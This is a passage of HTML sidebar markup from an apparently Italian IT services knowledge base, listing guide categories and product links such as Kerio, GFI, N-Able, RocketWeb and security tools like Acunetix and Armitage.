                            DLP                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-21">
                                                                <div class="cgrey" data-id="39">
                                        <a title="DeviceLock" href="DLP/DeviceLock">
                                            <i class="fa fa-book fa-fw"></i>
                                            DeviceLock                                        </a>
                                    </div>                                     <div class="cgrey" data-id="40">
                                        <a title="EgoSecure" href="DLP/EgoSecure">
                                            <i class="fa fa-book fa-fw"></i>
                                            EgoSecure                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">DeviceLockEgoSecure</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-24" data-id="24">
                        <a href="javascript:void(0)" title="DNS" id="category-link-24" data-toggle="collapse" data-target="#category-collapse-24">
                            DNS                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-24">
                                                                <div class="cgrey" data-id="51">
                                        <a title="Servizio DNS" href="DNS/Servizio-DNS">
                                            <i class="fa fa-book fa-fw"></i>
                                            Servizio DNS                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Servizio DNS</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-124" data-id="124">
                        <a href="javascript:void(0)" title="DNS filtering" id="category-link-124" data-toggle="collapse" data-target="#category-collapse-124">
                            DNS filtering                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-124">
                                                                <div class="cgrey" data-id="247">
                                        <a title="FlashStart" href="DNS-filtering/FlashStart">
                                            <i class="fa fa-book fa-fw"></i>
                                            FlashStart                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">FlashStart</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-23" data-id="23">
                        <a href="javascript:void(0)" title="Dominio" id="category-link-23" data-toggle="collapse" data-target="#category-collapse-23">
                            Dominio                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-23">
                                                                <div class="cgrey" data-id="50">
                                        <a title="Servizio Domini" href="Dominio/Servizio-Domini">
                                            <i class="fa fa-book fa-fw"></i>
                                            Servizio Domini                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Servizio Domini</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-36" data-id="36">
                        <a href="javascript:void(0)" title="Email" id="category-link-36" data-toggle="collapse" data-target="#category-collapse-36">
                            Email                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-36">
                                                                <div class="cgrey" data-id="219">
                                        <a title="Generali" href="Email/Generali">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generali                                        </a>
                                    </div>                                     <div class="cgrey" data-id="79">
                                        <a title="Kerio Connect Cloud" href="Email/Kerio-Connect-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Connect Cloud                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GeneraliKerio Connect Cloud</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-35" data-id="35">
                        <a href="javascript:void(0)" title="Email Cloud" id="category-link-35" data-toggle="collapse" data-target="#category-collapse-35">
                            Email Cloud                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-35">
                                                                <div class="cgrey" data-id="134">
                                        <a title="Kerio Connect e RocketMail" href="Email-Cloud/Kerio-Connect-e-RocketMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Connect e RocketMail                                        </a>
                                    </div>                                     <div class="cgrey" data-id="229">
                                        <a title="RocketMail" href="Email-Cloud/RocketMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            RocketMail                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio Connect e RocketMailRocketMail</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-9" data-id="9">
                        <a href="javascript:void(0)" title="File Sharing" id="category-link-9" data-toggle="collapse" data-target="#category-collapse-9">
                            File Sharing                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-9">
                                                                <div class="cgrey" data-id="16">
                                        <a title="CompleteFTP" href="File-Sharing/CompleteFTP">
                                            <i class="fa fa-book fa-fw"></i>
                                            CompleteFTP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="148">
                                        <a title="RocketBox" href="File-Sharing/RocketBox">
                                            <i class="fa fa-book fa-fw"></i>
                                            RocketBox                                        </a>
                                    </div>                                     <div class="cgrey" data-id="15">
                                        <a title="Serv-U" href="File-Sharing/Serv-U">
                                            <i class="fa fa-book fa-fw"></i>
                                            Serv-U                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">CompleteFTPRocketBoxServ-U</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-19" data-id="19">
                        <a href="javascript:void(0)" title="Firewall" id="category-link-19" data-toggle="collapse" data-target="#category-collapse-19">
                            Firewall                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-19">
                                                                <div class="cgrey" data-id="37">
                                        <a title="Kerio Content Filtering" href="Firewall/Kerio-Content-Filtering">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Content Filtering                                        </a>
                                    </div>                                     <div class="cgrey" data-id="36">
                                        <a title="Kerio Control" href="Firewall/Kerio-Control">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Control                                        </a>
                                    </div>                                     <div class="cgrey" data-id="193">
                                        <a title="Vulnerability Assessment" href="Firewall/Vulnerability-Assessment">
                                            <i class="fa fa-book fa-fw"></i>
                                            Vulnerability Assessment                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio Content FilteringKerio ControlVulnerability Assessment</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-114" data-id="114">
                        <a href="javascript:void(0)" title="GDPR" id="category-link-114" data-toggle="collapse" data-target="#category-collapse-114">
                            GDPR                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-114">
                                                                <div class="cgrey" data-id="215">
                                        <a title="GDPR" href="GDPR/GDPR">
                                            <i class="fa fa-book fa-fw"></i>
                                            GDPR                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GDPR</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-37" data-id="37">
                        <a href="javascript:void(0)" title="GFI Software" id="category-link-37" data-toggle="collapse" data-target="#category-collapse-37">
                            GFI Software                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-37">
                                                                <div class="cgrey" data-id="127">
                                        <a title="GFI Archiver" href="GFI-Software/GFI-Archiver">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI Archiver                                        </a>
                                    </div>                                     <div class="cgrey" data-id="91">
                                        <a title="GFI EventsManager" href="GFI-Software/GFI-EventsManager">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI EventsManager                                        </a>
                                    </div>                                     <div class="cgrey" data-id="92">
                                        <a title="GFI Languard" href="GFI-Software/GFI-Languard">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI Languard                                        </a>
                                    </div>                                     <div class="cgrey" data-id="116">
                                        <a title="GFI Unlimited" href="GFI-Software/GFI-Unlimited">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI Unlimited                                        </a>
                                    </div>                                     <div class="cgrey" data-id="141">
                                        <a title="Generale" href="GFI-Software/Generale">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generale                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GFI ArchiverGFI EventsManagerGFI LanguardGFI UnlimitedGenerale</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-118" data-id="118">
                        <a href="javascript:void(0)" title="Gestione contratti" id="category-link-118" data-toggle="collapse" data-target="#category-collapse-118">
                            Gestione contratti                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-118">
                                                                <div class="cgrey" data-id="224">
                                        <a title="Sigillo" href="Gestione-contratti/Sigillo">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sigillo                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Sigillo</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-122" data-id="122">
                        <a href="javascript:void(0)" title="High Availability" id="category-link-122" data-toggle="collapse" data-target="#category-collapse-122">
                            High Availability                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-122">
                                                                <div class="cgrey" data-id="231">
                                        <a title="Nimbella" href="High-Availability/Nimbella">
                                            <i class="fa fa-book fa-fw"></i>
                                            Nimbella                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Nimbella</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-15" data-id="15">
                        <a href="javascript:void(0)" title="Hotspot" id="category-link-15" data-toggle="collapse" data-target="#category-collapse-15">
                            Hotspot                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-15">
                                                                <div class="cgrey" data-id="22">
                                        <a title="GuestSurf" href="Hotspot/GuestSurf">
                                            <i class="fa fa-book fa-fw"></i>
                                            GuestSurf                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GuestSurf</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-27" data-id="27">
                        <a href="javascript:void(0)" title="Kerio Connect" id="category-link-27" data-toggle="collapse" data-target="#category-collapse-27">
                            Kerio Connect                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-27">
                                                                <div class="cgrey" data-id="68">
                                        <a title="General" href="Kerio-Connect/General">
                                            <i class="fa fa-book fa-fw"></i>
                                            General                                        </a>
                                    </div>                                     <div class="cgrey" data-id="69">
                                        <a title="Mobile" href="Kerio-Connect/Mobile">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mobile                                        </a>
                                    </div>                                     <div class="cgrey" data-id="58">
                                        <a title="Virtual Appliance" href="Kerio-Connect/Virtual-Appliance">
                                            <i class="fa fa-book fa-fw"></i>
                                            Virtual Appliance                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GeneralMobileVirtual Appliance</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-71" data-id="71">
                        <a href="javascript:void(0)" title="Kerio Control" id="category-link-71" data-toggle="collapse" data-target="#category-collapse-71">
                            Kerio Control                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-71">
                                                                <div class="cgrey" data-id="154">
                                        <a title="Kerio VPN Client" href="Kerio-Control/Kerio-VPN-Client">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio VPN Client                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio VPN Client</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-43" data-id="43">
                        <a href="javascript:void(0)" title="Linux" id="category-link-43" data-toggle="collapse" data-target="#category-collapse-43">
                            Linux                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-43">
                                                                <div class="cgrey" data-id="99">
                                        <a title="CentOS" href="Linux/CentOS">
                                            <i class="fa fa-book fa-fw"></i>
                                            CentOS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="114">
                                        <a title="Generica" href="Linux/Generica">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generica                                        </a>
                                    </div>                                     <div class="cgrey" data-id="111">
                                        <a title="MacOS" href="Linux/MacOS">
                                            <i class="fa fa-book fa-fw"></i>
                                            MacOS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="98">
                                        <a title="ubuntu" href="Linux/ubuntu">
                                            <i class="fa fa-book fa-fw"></i>
                                            ubuntu                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">CentOSGenericaMacOSubuntu</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-105" data-id="105">
                        <a href="javascript:void(0)" title="Mail" id="category-link-105" data-toggle="collapse" data-target="#category-collapse-105">
                            Mail                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-105">
                                                                <div class="cgrey" data-id="180">
                                        <a title="KerioConnect" href="Mail/KerioConnect">
                                            <i class="fa fa-book fa-fw"></i>
                                            KerioConnect                                        </a>
                                    </div>                                     <div class="cgrey" data-id="182">
                                        <a title="SmarterMail" href="Mail/SmarterMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            SmarterMail                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">KerioConnectSmarterMail</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-74" data-id="74">
                        <a href="javascript:void(0)" title="Mail Marketing" id="category-link-74" data-toggle="collapse" data-target="#category-collapse-74">
                            Mail Marketing                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-74">
                                                                <div class="cgrey" data-id="149">
                                        <a title="rocketNewsletter" href="Mail-Marketing/rocketNewsletter">
                                            <i class="fa fa-book fa-fw"></i>
                                            rocketNewsletter                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">rocketNewsletter</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-18" data-id="18">
                        <a href="javascript:void(0)" title="Mail Server" id="category-link-18" data-toggle="collapse" data-target="#category-collapse-18">
                            Mail Server                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-18">
                                                                <div class="cgrey" data-id="34">
                                        <a title="Kerio Connect" href="Mail-Server/Kerio-Connect">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Connect                                        </a>
                                    </div>                                     <div class="cgrey" data-id="129">
                                        <a title="general" href="Mail-Server/general">
                                            <i class="fa fa-book fa-fw"></i>
                                            general                                        </a>
                                    </div>                                     <div class="cgrey" data-id="26">
                                        <a title="smarterMail" href="Mail-Server/smarterMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            smarterMail                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio ConnectgeneralsmarterMail</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-102" data-id="102">
                        <a href="javascript:void(0)" title="Marketing" id="category-link-102" data-toggle="collapse" data-target="#category-collapse-102">
                            Marketing                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-102">
                                                                <div class="cgrey" data-id="198">
                                        <a title="ADS" href="Marketing/ADS">
                                            <i class="fa fa-book fa-fw"></i>
                                            ADS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="196">
                                        <a title="Lead Generations" href="Marketing/Lead-Generations">
                                            <i class="fa fa-book fa-fw"></i>
                                            Lead Generations                                        </a>
                                    </div>                                     <div class="cgrey" data-id="195">
                                        <a title="Marketing" href="Marketing/Marketing">
                                            <i class="fa fa-book fa-fw"></i>
                                            Marketing                                        </a>
                                    </div>                                     <div class="cgrey" data-id="211">
                                        <a title="OpenSource" href="Marketing/OpenSource">
                                            <i class="fa fa-book fa-fw"></i>
                                            OpenSource                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">ADSLead GenerationsMarketingOpenSource</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-16" data-id="16">
                        <a href="javascript:void(0)" title="Monitoring" id="category-link-16" data-toggle="collapse" data-target="#category-collapse-16">
                            Monitoring                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-16">
                                                                <div class="cgrey" data-id="23">
                                        <a title="AKCP" href="Monitoring/AKCP">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="32">
                                        <a title="AKCP - AKCess Pro Server" href="Monitoring/AKCP---AKCess-Pro-Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - AKCess Pro Server                                        </a>
                                    </div>                                     <div class="cgrey" data-id="27">
                                        <a title="AKCP - SecurityProbe" href="Monitoring/AKCP---SecurityProbe">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - SecurityProbe                                        </a>
                                    </div>                                     <div class="cgrey" data-id="29">
                                        <a title="AKCP - SensorProbe2" href="Monitoring/AKCP---SensorProbe2">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - SensorProbe2                                        </a>
                                    </div>                                     <div class="cgrey" data-id="28">
                                        <a title="AKCP - SensorProbe8" href="Monitoring/AKCP---SensorProbe8">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - SensorProbe8                                        </a>
                                    </div>                                     <div class="cgrey" data-id="30">
                                        <a title="SensorProbe4" href="Monitoring/SensorProbe4">
                                            <i class="fa fa-book fa-fw"></i>
                                            SensorProbe4                                        </a>
                                    </div>                                     <div class="cgrey" data-id="31">
                                        <a title="Sensori Itelligenti" href="Monitoring/Sensori-Itelligenti">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sensori Itelligenti                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AKCPAKCP - AKCess Pro ServerAKCP - SecurityProbeAKCP - SensorProbe2AKCP - SensorProbe8SensorProbe4Sensori Itelligenti</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-127" data-id="127">
                        <a href="javascript:void(0)" title="N-Able" id="category-link-127" data-toggle="collapse" data-target="#category-collapse-127">
                            N-Able                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-127">
                                                                <div class="cgrey" data-id="279">
                                        <a title="N-Able - Cove Data Protection" href="N-Able/N-Able---Cove-Data-Protection">
                                            <i class="fa fa-book fa-fw"></i>
                                            N-Able - Cove Data Protection                                        </a>
                                    </div>                                     <div class="cgrey" data-id="281">
                                        <a title="N-Able - N-Central" href="N-Able/N-Able---N-Central">
                                            <i class="fa fa-book fa-fw"></i>
                                            N-Able - N-Central                                        </a>
                                    </div>                                     <div class="cgrey" data-id="280">
                                        <a title="N-Able - N-sight RMM" href="N-Able/N-Able---N-sight-RMM">
                                            <i class="fa fa-book fa-fw"></i>
                                            N-Able - N-sight RMM                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">N-Able - Cove Data ProtectionN-Able - N-CentralN-Able - N-sight RMM</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-26" data-id="26">
                        <a href="javascript:void(0)" title="Network Appliance" id="category-link-26" data-toggle="collapse" data-target="#category-collapse-26">
                            Network Appliance                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-26">
                                                                <div class="cgrey" data-id="54">
                                        <a title="Appliance AppSurf" href="Network-Appliance/Appliance-AppSurf">
                                            <i class="fa fa-book fa-fw"></i>
                                            Appliance AppSurf                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Appliance AppSurf</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-128" data-id="128">
                        <a href="javascript:void(0)" title="Password" id="category-link-128" data-toggle="collapse" data-target="#category-collapse-128">
                            Password                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-128">
                                                                <div class="cgrey" data-id="283">
                                        <a title="SygmaPassword" href="Password/SygmaPassword">
                                            <i class="fa fa-book fa-fw"></i>
                                            SygmaPassword                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">SygmaPassword</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-68" data-id="68">
                        <a href="javascript:void(0)" title="Programmazione" id="category-link-68" data-toggle="collapse" data-target="#category-collapse-68">
                            Programmazione                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-68">
                                                                <div class="cgrey" data-id="146">
                                        <a title="Blockchain" href="Programmazione/Blockchain">
                                            <i class="fa fa-book fa-fw"></i>
                                            Blockchain                                        </a>
                                    </div>                                     <div class="cgrey" data-id="150">
                                        <a title="DevOps" href="Programmazione/DevOps">
                                            <i class="fa fa-book fa-fw"></i>
                                            DevOps                                        </a>
                                    </div>                                     <div class="cgrey" data-id="119">
                                        <a title="Docker" href="Programmazione/Docker">
                                            <i class="fa fa-book fa-fw"></i>
                                            Docker                                        </a>
                                    </div>                                     <div class="cgrey" data-id="117">
                                        <a title="GitLab" href="Programmazione/GitLab">
                                            <i class="fa fa-book fa-fw"></i>
                                            GitLab                                        </a>
                                    </div>                                     <div class="cgrey" data-id="221">
                                        <a title="Ingegneria Inversa" href="Programmazione/Ingegneria-Inversa">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ingegneria Inversa                                        </a>
                                    </div>                                     <div class="cgrey" data-id="131">
                                        <a title="Javascript" href="Programmazione/Javascript">
                                            <i class="fa fa-book fa-fw"></i>
                                            Javascript                                        </a>
                                    </div>                                     <div class="cgrey" data-id="234">
                                        <a title="Kubernetes" href="Programmazione/Kubernetes">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kubernetes                                        </a>
                                    </div>                                     <div class="cgrey" data-id="205">
                                        <a title="Linguaggio R" href="Programmazione/Linguaggio-R">
                                            <i class="fa fa-book fa-fw"></i>
                                            Linguaggio R                                        </a>
                                    </div>                                     <div class="cgrey" data-id="120">
                                        <a title="Linux" href="Programmazione/Linux">
                                            <i class="fa fa-book fa-fw"></i>
                                            Linux                                        </a>
                                    </div>                                     <div class="cgrey" data-id="137">
                                        <a title="MySQL" href="Programmazione/MySQL">
                                            <i class="fa fa-book fa-fw"></i>
                                            MySQL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="123">
                                        <a title="Nodejs" href="Programmazione/Nodejs">
                                            <i class="fa fa-book fa-fw"></i>
                                            Nodejs                                        </a>
                                    </div>                                     <div class="cgrey" data-id="126">
                                        <a title="Python" href="Programmazione/Python">
                                            <i class="fa fa-book fa-fw"></i>
                                            Python                                        </a>
                                    </div>                                     <div class="cgrey" data-id="132">
                                        <a title="React" href="Programmazione/React">
                                            <i class="fa fa-book fa-fw"></i>
                                            React                                        </a>
                                    </div>                                     <div class="cgrey" data-id="230">
                                        <a title="RedHat" href="Programmazione/RedHat">
                                            <i class="fa fa-book fa-fw"></i>
                                            RedHat                                        </a>
                                    </div>                                     <div class="cgrey" data-id="136">
                                        <a title="Redis" href="Programmazione/Redis">
                                            <i class="fa fa-book fa-fw"></i>
                                            Redis                                        </a>
                                    </div>                                     <div class="cgrey" data-id="133">
                                        <a title="RestFul" href="Programmazione/RestFul">
                                            <i class="fa fa-book fa-fw"></i>
                                            RestFul                                        </a>
                                    </div>                                     <div class="cgrey" data-id="138">
                                        <a title="Serverless" href="Programmazione/Serverless">
                                            <i class="fa fa-book fa-fw"></i>
                                            Serverless                                        </a>
                                    </div>                                     <div class="cgrey" data-id="204">
                                        <a title="SmartContract" href="Programmazione/SmartContract">
                                            <i class="fa fa-book fa-fw"></i>
                                            SmartContract                                        </a>
                                    </div>                                     <div class="cgrey" data-id="121">
                                        <a title="Ubuntu" href="Programmazione/Ubuntu">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ubuntu                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">BlockchainDevOpsDockerGitLabIngegneria InversaJavascriptKubernetesLinguaggio RLinuxMySQLNodejsPythonReactRedHatRedisRestFulServerlessSmartContractUbuntu</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-5" data-id="5">
                        <a href="javascript:void(0)" title="RocketWeb" id="category-link-5" data-toggle="collapse" data-target="#category-collapse-5">
                            RocketWeb                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-5">
                                                                <div class="cgrey" data-id="77">
                                        <a title="Certificati SSL" href="RocketWeb/Certificati-SSL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Certificati SSL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="8">
                                        <a title="Database" href="RocketWeb/Database">
                                            <i class="fa fa-book fa-fw"></i>
                                            Database                                        </a>
                                    </div>                                     <div class="cgrey" data-id="48">
                                        <a title="Drupal" href="RocketWeb/Drupal">
                                            <i class="fa fa-book fa-fw"></i>
                                            Drupal                                        </a>
                                    </div>                                     <div class="cgrey" data-id="12">
                                        <a title="FTP" href="RocketWeb/FTP">
                                            <i class="fa fa-book fa-fw"></i>
                                            FTP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="9">
                                        <a title="Joomla" href="RocketWeb/Joomla">
                                            <i class="fa fa-book fa-fw"></i>
                                            Joomla                                        </a>
                                    </div>                                     <div class="cgrey" data-id="6">
                                        <a title="Plesk" href="RocketWeb/Plesk">
                                            <i class="fa fa-book fa-fw"></i>
                                            Plesk                                        </a>
                                    </div>                                     <div class="cgrey" data-id="194">
                                        <a title="PrestaShop" href="RocketWeb/PrestaShop">
                                            <i class="fa fa-book fa-fw"></i>
                                            PrestaShop                                        </a>
                                    </div>                                     <div class="cgrey" data-id="5">
                                        <a title="Web Hosting" href="RocketWeb/Web-Hosting">
                                            <i class="fa fa-book fa-fw"></i>
                                            Web Hosting                                        </a>
                                    </div>                                     <div class="cgrey" data-id="7">
                                        <a title="Wordpress" href="RocketWeb/Wordpress">
                                            <i class="fa fa-book fa-fw"></i>
                                            Wordpress                                        </a>
                                    </div>                                     <div class="cgrey" data-id="11">
                                        <a title="eCommerce" href="RocketWeb/eCommerce">
                                            <i class="fa fa-book fa-fw"></i>
                                            eCommerce                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Certificati SSLDatabaseDrupalFTPJoomlaPleskPrestaShopWeb HostingWordpresseCommerce</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-121" data-id="121">
                        <a href="javascript:void(0)" title="Runecast" id="category-link-121" data-toggle="collapse" data-target="#category-collapse-121">
                            Runecast                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-121">
                                                                <div class="cgrey" data-id="227">
                                        <a title="Runecast" href="Runecast/Runecast">
                                            <i class="fa fa-book fa-fw"></i>
                                            Runecast                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Runecast</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-34" data-id="34">
                        <a href="javascript:void(0)" title="Servizi Email" id="category-link-34" data-toggle="collapse" data-target="#category-collapse-34">
                            Servizi Email                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-34">
                                                                <div class="cgrey" data-id="153">
                                        <a title="Firma Elettronica" href="Servizi-Email/Firma-Elettronica">
                                            <i class="fa fa-book fa-fw"></i>
                                            Firma Elettronica                                        </a>
                                    </div>                                     <div class="cgrey" data-id="76">
                                        <a title="PEC" href="Servizi-Email/PEC">
                                            <i class="fa fa-book fa-fw"></i>
                                            PEC                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Firma ElettronicaPEC</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-75" data-id="75">
                        <a href="javascript:void(0)" title="Sicurezza" id="category-link-75" data-toggle="collapse" data-target="#category-collapse-75">
                            Sicurezza                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-75">
                                                                <div class="cgrey" data-id="218">
                                        <a title="Acunetix" href="Sicurezza/Acunetix">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acunetix                                        </a>
                                    </div>                                     <div class="cgrey" data-id="222">
                                        <a title="Analisi dei Rischi" href="Sicurezza/Analisi-dei-Rischi">
                                            <i class="fa fa-book fa-fw"></i>
                                            Analisi dei Rischi                                        </a>
                                    </div>                                     <div class="cgrey" data-id="155">
                                        <a title="Armitage" href="Sicurezza/Armitage">
                                            <i class="fa fa-book fa-fw"></i>
                                            Armitage                                        </a>
                                    </div>                                     <div class="cgrey" data-id="208">
                                        <a title="Business Continuity Disaster Recovery Plan" href="Sicurezza/Business-Continuity-Disaster-Recovery-Plan">
                                            <i class="fa fa-book fa-fw"></i>
